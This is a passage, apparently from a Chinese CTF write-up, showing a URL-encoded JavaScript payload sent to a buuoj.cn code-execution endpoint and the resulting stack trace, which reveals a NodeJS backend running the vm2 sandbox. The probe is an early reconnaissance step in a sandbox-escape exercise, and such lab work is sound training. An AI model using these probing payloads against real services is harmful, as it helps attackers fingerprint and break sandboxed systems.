 2.初步测试有回显，用每种语言产生异常的代码 fuzz 一下，使其抛出一个异常，发现后端为NodeJS，得到组
件等敏感信息。
Payload:
http://d48e732e-106d-4bf8-a0bf-695e9c873939.node3.buuoj.cn/run.php?code=%28function%28%29%7B%0Avar%20
err%20%3D%20new%20Error%28%29%3B%0Areturn%20err.stack%3B%0A%7D%29%28%29%3B
不安全 | view-source:d48e732e-106d-4bf8-a0bf-695e9c873939.node3.buuoj.cn/run.php?code=%28function%28%29%7B%0Ava
1 Error
2 at vm.js:2:11
3 at vm.js:4:3
4 at Script.runInContext (vm.js:131:20)
5 at VM.run (/app/node_modules/vm2/lib/main.js:219:62)
6 at /app/server.js:51:33
7 at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
8 at next (/app/node_modules/express/lib/router/route.js:137:13)
9 at Route.dispatch (/app/node_modules/express/lib/router/route.js:112:3)
10 at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
11 at /app/node_modules/express/lib/router/index.js:281:22
NodeJS + vm2。